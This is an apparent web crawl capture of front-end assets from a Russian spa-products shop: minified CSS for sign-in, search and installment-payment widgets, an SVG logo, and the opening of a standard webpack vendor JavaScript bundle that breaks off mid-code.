.input-block__message[data-v-0f04c3cb]{display:block}.wrong-back__message[data-v-0f04c3cb]{position:absolute;bottom:-5px;right:0;transform:translateY(100%);margin-bottom:0;font-size:11px;display:none;color:#ed6c32}.wrong-back__message.active[data-v-0f04c3cb]{display:block}.status[data-v-0f04c3cb]{color:#e463a0;margin-top:16px}.input-block[data-v-1a806eee]{display:flex;flex-direction:column;position:relative}.input-block__label[data-v-1a806eee]{font-family:Georgia,Times New Roman,Times,serif;font-size:1rem;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.input-block__input[data-v-1a806eee]{font-family:Georgia,Times New Roman,Times,serif;font-size:1.6rem}.input-block__message[data-v-1a806eee]{position:absolute;bottom:-1px;right:0;transform:translateY(100%);margin-bottom:0;font-size:10px;display:none;color:#ed6c32}.input-block__error .input-block__input[data-v-1a806eee]{border-color:#ed6c32}.input-block__error .input-block__message[data-v-1a806eee]{display:block}.sign-in-phone-form[data-v-1a806eee]{padding-bottom:20px;border-bottom:3px solid #25262a}.sign-in-phone-form .btn[data-v-1a806eee]{cursor:pointer;margin-top:20px;transition:.3s linear}.sign-in-phone-form .btn[data-v-1a806eee]:disabled{opacity:.5;cursor:default}.sign-in-phone-form .btn[data-v-1a806eee]:disabled:hover{border-color:#25262a;background-color:#25262a}.input-code[data-v-8546f558]{display:flex;align-items:center;justify-content:flex-start}.input-code input[data-v-8546f558]{width:40px;height:40px;margin-right:15px;text-align:center}.sign-in-code-form__text[data-v-8546f558]{font-family:Georgia,Times New Roman,Times,serif;font-size:14px;line-height:20px;color:#25262a;margin-bottom:5px}.sign-in-code-form__link[data-v-8546f558]{display:inline-block;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-size:14px;line-height:20px;color:#e463a0;margin-bottom:20px}.sign-in-code-form__resent[data-v-8546f558]{margin-top:10px;margin-bottom:0;font-family:Georgia,Times New Roman,Times,serif;font-weight:400;font-size:14px;line-height:20px;color:#25262a}.sign-in-code-form__resent-link[data-v-8546f558]{display:block;font-style:italic;color:#e463a0}.sign-in-code-form__resent-error[data-v-8546f558]{color:#ed6c32}.sign-content{background-color:#fff;padding:40px}.sign-content__title{margin-bottom:20px;font-weight:400;font-size:50px;line-height:50px;display:flex;align-items:center;justify-content:space-between}.sign-content__title span{max-width:calc(100% - 44px)}.sign-content__title-close-modal{display:none}@media screen and (max-width:575px){.sign-content__title-close-modal{display:block}}@media(max-width:768px){.sign-content__title{font-size:28px;line-height:40px}}.sign-content__text{font-family:Georgia,Times New Roman,Times,serif;font-weight:400;font-size:14px;line-height:20px}.sign-content__social{margin-top:20px;padding-bottom:20px;border-bottom:3px solid #25262a}.sign-content__social>p{font-family:Georgia,Times New Roman,Times,serif;font-style:normal;font-weight:400;font-size:10px;line-height:11px;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.sign-content__social-wrap{display:flex;line-height:0}.sign-content__social-wrap a{margin-right:15px;transition:.3s linear}.sign-content__social-wrap a:hover{opacity:.5}.sign-content__policy{margin-top:20px;margin-bottom:0;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-weight:400;font-size:14px;line-height:20px;color:#000}.sign-content__policy-link{color:#e463a0}@media screen and (max-width:575px){.sign-content{padding:30px 20px 20px 20px}}.sign-method__link{font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-weight:400;font-size:14px;line-height:20px;color:#e463a0;margin-top:20px}.sign-action{display:flex;align-items:center;justify-content:space-between}.sign-app-btn{display:inline-flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:5px 22px;background-color:#e463a0;transition:.3s linear}.sign-app-btn span{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:12px;line-height:20px;color:#fff}.sign-app-btn:hover{background-color:#da2a7e}#sign-app-modal{padding:0!important}.vue-modal .modal-close{position:absolute;right:-19px;top:-19px;transform:translate(100%,-100%);cursor:pointer}.vue-modal .modal-close path{transition:.3s linear}.vue-modal .modal-close:hover path{fill:#fff}@media screen and (max-width:575px){.vue-modal .modal-close{display:none}}.vue-modal.fade .modal-dialog{transform:translateY(-25px)}.vue-modal.show .modal-dialog{transform:translate(0)}.vue-modal .modal-body{padding:0!important}.vue-modal .modal-content{width:100%;padding:0!important;border:none!important}.vue-modal .modal-dialog{width:100%;margin:0 auto}.vue-modal .modal-dialog-centered{display:flex;align-items:center;min-height:100%}@media(min-width:576px){.vue-modal .modal-dialog-centered{min-height:100%}.vue-modal .modal-dialog{width:415px}}@media(min-width:768px){.vue-modal .modal-dialog{width:415px}}.modal-backdrop{background:rgba(24,26,29,.95)!important}@media(max-width:575px){.sign-content{min-height:100vh}}.search-popular__title{font-family:Bebas Neue,Helvetica,Arial,sans-serif;text-transform:uppercase;font-style:normal;font-weight:700;font-size:18px;line-height:20px;letter-spacing:.05em;color:#25262a;margin-bottom:15px}.search-popular__list-el>a{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:30px;letter-spacing:-.015em;color:#25262a;transition:.3s linear;display:block}.search-popular__list-el>a:hover{opacity:.6}.search-popular__list-category a{font-weight:400;opacity:.7;font-size:12px;line-height:12px;letter-spacing:.2px;transition:.3s linear;font-family:Bebas Neue,Helvetica,Arial,sans-serif;color:#25262a}.search-popular__list-category a:hover{opacity:.4}.search-popular__list-category a:after{content:", "}.search-popular__list-category a:last-child:after{display:none}.search-result__card{display:flex;align-items:flex-start;background:#fff;box-shadow:0 1px 8px rgba(37,38,42,.14);padding:20px 10px}.search-result__card-img{width:80px;height:104px;margin-right:10px;background:#fff}.search-result__card-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.search-result__card-info{width:calc(100% - 90px)}.search-result__card-brand{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:10px;line-height:20px;color:#25262a;margin-bottom:5px;text-transform:uppercase}.search-result__card-title{font-family:Bebas Neue,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;letter-spacing:.05em;color:#25262a}.search-result__card-text,.search-result__card-title{font-style:normal;line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-result__card-text{font-family:Inter,sans-serif;font-weight:500;font-size:10px;color:#9a9ba0;margin:0;padding:5px}.search-result__card-price{margin:20px 0 0;font-family:Bebas Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:700;font-size:22px;line-height:20px;letter-spacing:.05em;color:#e463a0;display:flex;justify-content:flex-end;align-items:flex-start}.search-result__card-price_overline{text-decoration:line-through;color:#25262a;font-size:18px;line-height:20px}.search-result__card-price_current{margin-left:4px}.search-result__card-price_currency{font-weight:400;font-size:13px;line-height:13px;color:#25262a;margin-left:3px}ul{list-style:none;padding:0;margin:0}#search-app-modal{padding-left:0!important}.search-content{padding:30px;z-index:1;background-color:#fff}.search-content__form{position:relative;margin-bottom:30px}.search-content__form input{font-family:Inter,sans-serif;font-weight:500;font-size:14px;line-height:17px;letter-spacing:-.015em;color:#25262a;padding:0 35px 3px 0;border:none;border-bottom:1px solid #9a9ba0}.search-content__form input::-moz-placeholder{font-style:italic;color:#9a9ba0}.search-content__form input:-ms-input-placeholder{font-style:italic;color:#9a9ba0}.search-content__form input::placeholder{font-style:italic;color:#9a9ba0}.search-content__form button{position:absolute;right:0;top:0;padding:0;margin:0;line-height:0;border:none;background-color:transparent}.search-content__form button svg circle{stroke:#9a9ba0;transition:.3s linear}.search-content__form button svg path{fill:#9a9ba0;transition:.3s linear}.search-content__form button.active svg circle{stroke:#25262a}.search-content__form button.active svg path{fill:#25262a}.search-content__notfound{font-family:Inter,sans-serif;font-style:italic;font-weight:500;font-size:18px;line-height:22px;color:#9a9ba0;margin:0}.search-content__cards{display:grid;grid-template-columns:repeat(1,minmax(297px,1fr));grid-gap:16px;justify-content:space-between}@media(min-width:576px){.search-content__cards{grid-template-columns:repeat(2,minmax(calc(50% - 8px),calc(50% - 8px)))}}@media(min-width:768px){.search-content__cards{grid-template-columns:repeat(2,minmax(297px,1fr))}}@media(min-width:968px){.search-content__cards{grid-template-columns:repeat(3,minmax(297px,1fr))}}@media(min-width:1296px){.search-content__cards{grid-template-columns:repeat(4,minmax(297px,1fr))}}.search-app-btn{margin-right:25px;display:none}.search-app-btn svg circle,.search-app-btn svg path{transition:.3s linear}.search-app-btn:hover svg circle{stroke:#e463a0}.search-app-btn:hover svg path{fill:#e463a0}@media(min-width:1200px){.search-app-btn{display:block}}.search-history__list-el span{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:30px;letter-spacing:-.015em;color:#25262a;transition:.3s linear;cursor:pointer}.search-history__list-el span:hover{opacity:.6}#search-app-modal .modal-dialog{width:100%;max-width:1296px}.added-favorites__title{padding-bottom:32px;color:#26262a}@media(max-width:767px){.added-favorites__title{font-size:3.2rem;line-height:3rem}}@media(min-width:768px){.added-favorites__title{font-size:5rem;line-height:5rem}}@media(min-width:1200px){.added-favorites__title{padding-bottom:58px}}.added-favorites__text{font-size:2.2rem;line-height:2.5rem;color:#989ba0;padding-bottom:35px}@media(max-width:767px){.added-favorites__text{padding-bottom:21px}}@media(min-width:768px){.added-favorites__text{max-width:230px}}@media(min-width:1200px){.added-favorites__text{max-width:300px}}@media(max-width:767px){.added-favorites{padding:11px 0 0}}@media(min-width:768px){.added-favorites{position:sticky;top:126px;padding:30px 0 0}}@media(min-width:1200px){.added-favorites{padding:44px 80px 0 100px;top:180px}}.favorites-list{list-style:none;padding:0;margin:0}.favorites-list__item{font-size:2.2rem;line-height:2.5rem;color:#26262a;padding-bottom:15px}.favorites-list__remove{cursor:pointer;margin-right:10px;display:inline-block;width:18px;vertical-align:middle;position:relative;top:2px;left:-1px}.favorites-list__link{color:#25262a}.favorites-list__link:hover{color:#e463a0}.brand-list,.brand-list__list{list-style:none;padding:0;margin:0}.brand-list__list li{display:block;position:relative;font-size:2.2rem;line-height:4rem;padding-left:30px}.brand-list__list li a{color:#25262a}.brand-list__list li a:hover{color:#e463a0}@media(min-width:1200px){.brand-list__list li:hover .brand-list__like{display:block}}@media(min-width:768px){.brand-list__list li{padding-left:30px}}@media(min-width:1200px){.brand-list__list li{padding-left:35px}}@media(min-width:768px){.brand-list__list{margin-left:-30px}}@media(min-width:1200px){.brand-list__list{margin-left:-35px;-moz-columns:auto 2;columns:auto 2}}.brand-list__title{position:relative;font-size:5rem;line-height:1em;margin-bottom:22px;padding-bottom:32px}.brand-list__title:after{content:"";display:block;width:40px;height:3px;background-color:#e463a0;position:absolute;bottom:7px;left:-1px}@media(max-width:767px){.brand-list__title:after{width:70px}}@media(max-width:767px){.brand-list__title{margin-bottom:12px;padding-bottom:23px}}.brand-list__like{border:0;background:transparent;cursor:pointer;position:absolute;left:0;top:11px;width:20px;height:18px;padding:0}@media(min-width:1200px){.brand-list__like{display:none}}.brand-list__like svg{stroke:#cacbce;display:block;width:100%;height:100%}.brand-list__like_active svg{fill:#26262a;stroke:#26262a}@media(min-width:1200px){.brand-list__like_active{display:block}}@media(min-width:1200px){.brand-list__like:not(.brand-list__like_active):hover svg{stroke:#e463a0}}.brand-list li.letter-item{margin-bottom:30px;display:block}@media(min-width:768px){.brand-list li.letter-item{padding-left:10px}}@media(min-width:1200px){.brand-list li.letter-item{margin-bottom:40px}}@media(min-width:1200px){.brand-list{padding-right:22px}}.brand-page__row{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.brand-page__row{display:flex}}.brand-page__aside{padding-left:15px;padding-right:15px}@media(min-width:768px){.brand-page__aside{width:50%}}@media(min-width:1200px){.brand-page__aside{width:41.66666667%}}.brand-page__main{padding-left:15px;padding-right:15px}@media(min-width:768px){.brand-page__main{border-left:1px solid #cacbce;padding-left:39px;width:50%}}@media(min-width:1200px){.brand-page__main{width:58.33333333%;padding-left:99px}}@media(max-width:767px){.brand-page__main{border-top:1px solid #cacbce}}.search-brand{padding:34px 0 26px}.search-brand__form{position:relative;width:100%}@media(min-width:768px){.search-brand__form{max-width:500px}}.search-brand__input[type=text]{width:100%;height:50px;padding:6px 15px;background:#fff;border-radius:8px;font-family:Bebas Neue;font-size:28px;line-height:30px;border:none}.search-brand__input[type=text]::-moz-placeholder{color:#e5e6e7}.search-brand__input[type=text]:-ms-input-placeholder{color:#e5e6e7}.search-brand__input[type=text]::placeholder{color:#e5e6e7}.search-brand__input[type=text]::-ms-input-placeholder{color:#e5e6e7}@media(min-width:1200px){.search-brand__input[type=text]{height:70px;padding:6px 26px;border-radius:16px}}.search-brand__button{position:absolute;right:0;top:0;width:50px;height:50px;cursor:pointer;border:none;background:transparent}@media(min-width:1200px){.search-brand__button{width:70px;height:70px}}@media(max-width:767px){.search-brand{padding-top:30px}}@media(min-width:1200px){.search-brand{padding-bottom:46px}}.alphabetic-list{position:relative;display:flex;justify-content:space-between}@media(max-width:767px){.alphabetic-list{height:93%}}.alphabetic-nav{list-style:none;padding:0;margin:0;position:sticky}@media(max-height:480px){.alphabetic-nav__letter:nth-child(2n){display:none}}.alphabetic-nav__ref{font-family:Georgia,Times New Roman,Times,serif;font-size:10px;line-height:16px;text-align:center;color:#26262a;margin:3px;display:inline-block;width:16px;height:16px;background-color:#fff;border-radius:16px;cursor:pointer}.alphabetic-nav__ref:hover{color:#e463a0}.alphabetic-nav__ref_active,.alphabetic-nav__ref_active:focus,.alphabetic-nav__ref_active:hover{color:#fff;background-color:#e463a0}@media(max-width:767px){.alphabetic-nav{top:66px}}@media(min-width:767px){.alphabetic-nav{top:126px}}@media(min-width:1200px){.alphabetic-nav{top:180px}}.alphabetic-wrapper{width:22px}.search-content_burger{position:absolute;top:0;left:0;width:100%;height:auto;padding:0;background-color:transparent}@media(min-width:1200px){.search-content_burger{display:none}}.search-content_burger .search-content__form{padding:15px 16px;margin-bottom:0;z-index:10;background-color:#2d2e33;transition:background-color .3s}@media(min-width:768px){.search-content_burger .search-content__form{padding:24px 20px 20px}}.search-content_burger .search-content__form input{font-size:13px;line-height:20px;padding:0 35px 13px 0;height:33px;color:#fff}.search-content_burger .search-content__form button{top:15px;right:16px}.search-content_burger .search-content__form button svg circle{stroke:#9a9ba0;transition:.3s linear}.search-content_burger .search-content__form button svg path{fill:#9a9ba0;transition:.3s linear}@media(min-width:768px){.search-content_burger .search-content__form button{top:24px;right:20px}}.search-content_burger.active{height:100%}.search-content__wrapper{padding:10px 16px 30px;position:absolute;top:63px;left:0;width:100%;background-color:#2d2e33;z-index:10;transition:background-color .3s}@media(min-width:768px){.search-content__wrapper{padding:5px 20px 30px;top:77px}}.search-content__overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9}.search-content.active .search-content__form,.search-content.active .search-content__wrapper{background-color:#fff}.search-content.active .search-content__form input{color:#25262a}.search-content.active .search-content__form button svg circle{stroke:#25262a}.search-content.active .search-content__form button svg path{fill:#25262a}.auth-action-popup[data-v-59625757]{display:flex;position:fixed;height:60px;border-top-left-radius:16px;border-top-right-radius:16px;background:#18181d;bottom:0;z-index:200;color:#fff;font-size:16px;line-height:1;padding:15px 20px;align-items:center}@media screen and (max-width:599px){.auth-action-popup[data-v-59625757]{width:100%}}@media screen and (min-width:600px){.auth-action-popup[data-v-59625757]{height:70px;bottom:30px;justify-content:space-between;border-bottom-left-radius:16px;border-bottom-right-radius:16px;font-size:22px;min-width:460px}}@media screen and (min-width:600px)and (max-width:1439px){.auth-action-popup[data-v-59625757]{left:50%;transform:translateX(-50%)}}@media screen and (min-width:1440px){.auth-action-popup[data-v-59625757]{left:120px}}.auth-action-popup__close[data-v-59625757]{position:absolute;right:16px;top:16px;cursor:pointer;fill:#fff}.auth-action-popup__close path[data-v-59625757]{transition:.3s linear}@media screen and (min-width:600px){.auth-action-popup__close[data-v-59625757]{position:unset}}@media screen and (min-width:600px){.auth-action-popup__text[data-v-59625757]{position:relative;padding-left:60px;padding-right:40px}.auth-action-popup__text[data-v-59625757]:before{left:0;position:absolute;top:50%;transform:translateY(-50%);display:inline-block;content:"";width:40px;height:40px;background-image:url([data-uri])}}.slide-enter-active[data-v-59625757],.slide-leave-active[data-v-59625757]{transition:transform .5s ease-in}.slide-enter[data-v-59625757],.slide-leave-to[data-v-59625757]{transform:translateY(1000%)}@media screen and (min-width:600px){.slide-enter[data-v-59625757],.slide-leave-to[data-v-59625757]{transform:translateX(-1000%)}}div[role=progressbar][data-v-29921bb0]{--size:100px;--fg:#e463a0;--bg:#e2daca;width:var(--size);height:var(--size);border-radius:50%;display:grid;place-items:center;background:radial-gradient(closest-side,#ece8e0 90%,transparent 0 99.9%,#ece8e0 0),conic-gradient(var(--fg) calc(var(--value)*1%),var(--bg) 0);font-family:Helvetica,Arial,sans-serif;font-size:calc(var(--size)/2);color:#000}div[role=progressbar][data-v-29921bb0]:before{content:counters(percentage,"",decimal-leading-zero);counter-increment:percentage;font-family:Bebas Neue}.dolyami-scheme[data-v-dec536ec]{background-color:#f6f7f8;padding:10px 20px;width:100%;font-family:Inter,sans-serif}.dolyami-scheme__stepper[data-v-dec536ec]{--spacing:6px;display:flex;flex-wrap:wrap}@media screen and (max-width:480px){.dolyami-scheme__stepper[data-v-dec536ec]{flex-direction:column}}.dolyami-scheme__step[data-v-dec536ec]{flex:1;display:flex;flex-direction:column;position:relative}@media screen and (max-width:480px){.dolyami-scheme__step[data-v-dec536ec]{gap:40px;flex-direction:row}}.dolyami-scheme__step .dolyami-scheme__step-progress[data-v-dec536ec]{--size:18px}@media screen and (max-width:480px){.dolyami-scheme__step .dolyami-scheme__step-progress[data-v-dec536ec]{order:-1}}.dolyami-scheme__step:last-child .dolyami-scheme__step-progress[data-v-dec536ec]:before{line-height:var(--size);content:"✓";color:green}.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:before{content:" ";border-radius:50%;width:calc(var(--size)/2);height:calc(var(--size)/2);background-color:#000}.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:after{content:" ";height:2px;background:#c7c9cc;position:absolute;width:calc(100% - var(--size) - var(--spacing)*2);left:calc(var(--size) + var(--spacing))}@media screen and (max-width:480px){.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:after{top:var(--size);height:100%;width:2px;left:calc(var(--size)/2)}}.dolyami-scheme__step:first-child .dolyami-scheme__step-progress[data-v-dec536ec]{--value:25}.dolyami-scheme__step:nth-child(2) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:50}.dolyami-scheme__step:nth-child(3) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:75}.dolyami-scheme__step:nth-child(4) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:100}.dolyami-scheme__step-date[data-v-dec536ec]{margin:2px 0 8px}.dolyami-scheme__step-amount[data-v-dec536ec]{margin:2px 0 16px}.dolyami-scheme__feature[data-v-dec536ec]{margin:8px 0;text-align:left;padding-left:1rem}.dolyami-scheme__feature[data-v-dec536ec]::marker{content:"✓";color:green}.dolyami-scheme__feature-list[data-v-dec536ec]{margin-top:20px}.dolyami-widget[data-v-272178fb]{padding:12px;margin-top:1rem;--border-color:#c7c9cc;border:.5px var(--border-color) solid;color:#000;font-family:Georgia,Times New Roman,Times,serif;display:flex;align-items:center;font-size:13px;line-height:24px}.dolyami-widget .rouble[data-v-272178fb]{color:inherit;font-size:inherit}.dolyami-widget .dolyami__logo[data-v-272178fb]{margin-right:10px}.dolyami-widget[data-v-272178fb]:hover{--border-color:#000}.dolyami-widget__amount[data-v-272178fb]{white-space:nowrap}.dolyami-widget__arrow[data-v-272178fb]{width:16px;height:16px;margin-left:auto}.dolyami-widget__arrow path[data-v-272178fb]{fill:var(--border-color)}.dolyami-popup[data-v-272178fb]{position:relative;display:flex;width:100%;flex-direction:column;align-items:center;padding:2.5rem;font-family:Georgia,Times New Roman,Times,serif}@media screen and (max-width:480px){.dolyami-popup[data-v-272178fb]{text-align:center}}.dolyami-popup__title[data-v-272178fb]{margin-bottom:1rem;text-align:center;font-size:2rem;line-height:2.5rem}.dolyami-popup__payments[data-v-272178fb]{margin:1rem 0}.dolyami-popup__detailed[data-v-272178fb]{line-height:1rem;color:#646464}.dolyami__logo[data-v-272178fb]{max-height:20px}.dolyami-popup .dolyami__logo[data-v-272178fb]{margin-bottom:2rem}@media(min-width:768px){[data-v-272178fb] .vue-modal .modal-dialog{width:600px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo-white.svg
body_size: 1468
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 315.9 57.3" style="enable-background:new 0 0 315.9 57.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M279.9,40.7V23.6h3.1l4.9,17.1h5.3l-5.3-17.8l0.4-0.2c0.8-0.3,1.5-0.8,2.1-1.5c1.8-1.9,2.2-4.6,2.2-7.1v-3.8
		c0-2.5-0.5-5.3-2.3-7.2c-1.8-1.9-4.3-2.4-6.8-2.4h-9v40.1H279.9z M279.9,5.4h3.6c1,0,2.1,0.3,2.8,1.1c0.8,0.9,0.9,2.3,0.9,3.4v4.5
		c0,1.1-0.1,2.5-0.9,3.4c-0.7,0.8-1.7,1.1-2.8,1.1h-3.6V5.4z"/>
	<path class="st0" d="M315.9,0.7h-5.4v31.1c0,2.7-1.1,4.4-3.9,4.4c-2.8,0-3.9-1.8-3.9-4.4V0.7h-5.4v25.9v3.1c0,1.4,0,3.2,0.3,4.5
		c0.9,4.9,4.2,7.1,9,7.1c4.8,0,8.1-2.2,9-7.1c0.3-1.3,0.2-3.1,0.3-4.5c0-1,0-2.1,0-3.1V0.7z"/>
	<polygon class="st0" points="162.2,0.7 162.2,56.6 184.4,56.6 184.4,50.4 168.5,50.4 168.5,31.4 181.2,31.4 181.2,25.9 168.5,25.9
		168.5,6.9 184.4,6.9 184.4,0.7 	"/>
	<path class="st0" d="M95.8,56.6h13.5c3.1,0,6.4-1.1,8.6-3.3c2.3-2.3,3.3-5.5,3.3-8.7V11.7c0-6.2-4.9-11-11-11H95.8V56.6z
		 M102.1,6.5h8.1c1.3,0,2.6,0.5,3.5,1.5c0.9,0.9,1.5,2.2,1.5,3.5V45c0,1.5-0.6,3-1.7,4.1c-1.1,1.1-2.5,1.7-4,1.7h-7.3V6.5z"/>
	<path class="st0" d="M38.5,56.6V34.5h5.8c3.4,0,6.9-0.7,9.2-3.3c2.4-2.6,3.1-6.4,3.1-9.8v-7.6c0-3.5-0.6-7.2-3.1-9.8
		c-2.4-2.6-5.9-3.3-9.2-3.3H32.2v56H38.5z M38.5,6.1h5.9c1.7,0,3.3,0.4,4.5,1.7c1.2,1.4,1.5,3.5,1.5,5.3v8.6c0,1.8-0.3,3.9-1.5,5.3
		c-1.1,1.3-2.8,1.8-4.5,1.8h-5.9V6.1z"/>
	<path class="st0" d="M18.8,13.7h5.8v-0.4c0-3.5-0.7-7.3-3.1-9.9C19.2,0.8,16,0,12.7,0C9.3,0,6.1,0.9,3.6,3.4C1,6,0.3,9.7,0.3,13.3
		c0,2,0.3,4,0.9,5.9c0.6,1.7,1.4,3.3,2.4,4.7c2.1,2.8,4.8,5.2,7.4,7.6c2.5,2.3,4.8,4.6,6.2,7.8c0.7,1.6,1.1,3.1,1.1,4.9
		c0,3.9-1.5,7.1-5.9,7.1c-4.4,0-5.9-3.2-5.9-7.1v-2.3H0V44c0,3.6,0.8,7.3,3.4,9.9c2.5,2.5,5.8,3.4,9.2,3.4c3.3,0,6.6-0.8,8.9-3.4
		c2.5-2.7,3.1-6.4,3.1-9.9c0-3.7-1.1-7.6-3.3-10.6c-2.1-2.8-4.6-5.2-7.2-7.5c-2.6-2.3-5-4.7-6.5-7.9c-0.8-1.6-1.2-3.1-1.2-4.9
		c0-1.8,0.3-3.9,1.5-5.3c1.2-1.4,2.8-1.9,4.6-1.9c4.4,0,6.1,3.2,6.1,7.3V13.7z"/>
	<path class="st0" d="M135.7,56.6V32.1h5.5l7.1,24.5h6.2L147,31.4l1.2-0.5c1-0.5,2-1.1,2.7-1.9c2.4-2.6,3-6.3,3-9.7v-5.4
		c0-3.5-0.6-7.2-3.1-9.8c-2.4-2.6-5.9-3.3-9.2-3.3h-12.1v56H135.7z M135.7,6.1h5.9c1.7,0,3.4,0.4,4.5,1.7c1.2,1.4,1.5,3.5,1.5,5.3
		v6.4c0,1.8-0.3,3.9-1.5,5.3c-1.2,1.3-2.8,1.8-4.5,1.8h-5.9V6.1z"/>
	<polygon class="st0" points="252.8,0.7 244.9,27.9 236.9,0.7 226.7,0.7 226.7,56.6 232.7,56.6 232.7,6.9 241.3,35.3 248.5,35.3
		257,6.9 257,56.6 263.1,56.6 263.1,0.7 	"/>
	<rect x="274.5" y="50.6" class="st1" width="41.4" height="6.1"/>
	<path class="st0" d="M82.4,56.6h6.3l-10-56H69l-10,56h6.3c0.5-3.4,1-6.8,1.6-10.2l0.1-0.5h13.8l0.1,0.5
		C81.4,49.8,81.9,53.2,82.4,56.6 M79.9,40.6H67.8l0.1-0.6c2-12.3,4-22.3,6-34.6c2,12.3,4,22.3,6,34.6L79.9,40.6z"/>
	<path class="st0" d="M213.9,56.6h6.3l-10-56h-9.6l-10,56h6.3c0.5-3.4,1-6.8,1.6-10.2l0.1-0.5h13.8l0.1,0.5
		C212.9,49.8,213.4,53.2,213.9,56.6 M211.5,40.6h-12.1l0.1-0.6c2-12.3,4-22.3,6-34.6c2,12.3,4,22.3,6,34.6L211.5,40.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/vue/dist/js/chunk-vendors.aff7ef43.js
body_size: 202194
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-vendors"],{"00ee":function(t,e,n){var g=n("b622"),I=g("toStringTag"),C={};C[I]="z",t.exports="[object z]"===String(C)},"0234":function(t,e,n){"use strict";function g(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},g=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(g=g.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),g.forEach((function(e){I(t,e,n[e])}))}return t}function I(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function C(t){return C="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},C(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.pushParams=A,e.popParams=o,e.withParams=u,e._setTarget=e.target=void 0;var i=[],r=null;e.target=r;var a=function(t){e.target=r=t};function A(){null!==r&&i.push(r),e.target=r={}}function o(){var t=r,n=e.target=r=i.pop()||null;return n&&(Array.isArray(n.$sub)||(n.$sub=[]),n.$sub.push(t)),t}function c(t){if("object"!==C(t)||Array.isArray(t))throw new Error("params must be an object");e.target=r=g({},r,t)}function s(t,e){return l((function(n){return function(){n(t);for(var g=arguments.length,I=new Array(g),C=0;C<g;C++)I[C]=arguments[C];return e.apply(this,I)}}))}function l(t){var e=t(c);return function(){A();try{for(var t=arguments.length,n=new Array(t),g=0;g<t;g++)n[g]=arguments[g];return e.apply(this,n)}finally{o()}}}function u(t,e){return"object"===C(t)&&void 0!==e?s(t,e):l(t)}e._setTarget=a},"0366":function(t,e,n){var g=n("1c0b");t.exports=function(t,e,n){if(g(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,g){return t.call(e,n,g)};case 3:return function(n,g,I){return t.call(e,n,g,I)}}return function(){return t.apply(e,arguments)}}},"057f":function(t,e,n){var g=n("fc6a"),I=n("241c").f,C={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],r=function(t){try{return I(t)}catch(e){return i.slice()}};t.exports.f=function(t){return i&&"[object Window]"==C.call(t)?r(t):I(g(t))}},"06cf":function(t,e,n){var g=n("83ab"),I=n("d1e7"),C=n("5c6c"),i=n("fc6a"),r=n("a04b"),a=n("5135"),A=n("0cfb"),o=Object.getOwnPropertyDescriptor;e.f=g?o:function(t,e){if(t=i(t),e=r(e),A)try{return o(t,e)}catch(n){}if(a(t,e))return C(!I.f.call(t,e),t[e])}},"0a06":function(t,e,n){"use strict";var g=n("c532"),I=n("30b5"),C=n("f6b4"),i=n("5270"),r=n("4a7b");function a(t){this.defaults=t,this.interceptors={request:new C,response:new C}}a.prototype.request=function(t){"string"===typeof t?(t=arguments[1]||{},t.url=arguments[0]):t=t||{},t=r(this.defaults,t),t.method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=[i,void 0],n=Promise.resolve(t);this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));while(e.length)n=n.then(e.shift(),e.shift());return n},a.prototype.getUri=function(t){return t=r(this.defaults,t),I(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},g.forEach(["delete","get","head","options"],(function(t){a.prototype[t]=function(e,n){return this.request(r(n||{},{method:t,url:e,data:(n||{}).data}))}})),g.forEach(["post","put","patch"],(function(t){a.prototype[t]=function(e,n,g){return 